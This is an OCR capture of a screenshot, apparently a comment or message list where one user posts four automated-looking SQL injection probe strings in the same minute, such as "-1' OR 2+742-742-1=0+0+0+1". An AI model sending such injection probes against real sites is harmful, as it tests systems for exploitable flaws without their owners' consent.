
TYYHYRVY
7/3/2024 11:42 AM
-1 OR 2+29-29-1=0+0+0+1 --
TYYHYRVY
7/3/2024 11:42 AM
-1 OR 2+594-594-1=0+0+0+1
TYYHYRVY
7/3/2024 11:42 AM
-1' OR 2+905-905-1=0+0+0+1 --
TYYHYRVY
7/3/2024 11:42 AM
-1' OR 2+742-742-1=0+0+0+1 or 'oJo4Ui63'='